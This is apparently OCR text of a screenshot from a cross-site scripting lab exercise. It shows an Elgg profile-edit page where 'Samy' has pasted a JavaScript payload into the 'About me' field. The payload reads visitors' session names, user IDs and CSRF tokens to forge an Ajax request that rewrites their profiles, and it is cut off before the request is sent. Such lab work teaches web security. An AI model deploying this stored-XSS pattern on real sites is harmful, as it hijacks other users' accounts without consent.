 Edit profile : XSS Lab Site - Mozilla Firefox
En 11:23 AM
Edit profile : XSS Lab Sit
www.xsslabelgg.com/profile/samy/edit 120% Search
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me Edit HTML
<script type="text/javascript">
window.onload=function() {
//JavaScript code to access uer name, user guid, Time Stamp,
__elgg_ts //and Security Token __elgg_token
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var desc="&description=Samy is my Hero"+"&accesslevel[description]=2";
var name="&name="+userName;
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
var content=token+ts+name+desc+guid;
var samyGuid=47;
if(elgg.session.user.guid!=samyGuid) {
//create and send Ajax request to modify profile
Search
Samy
I am Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications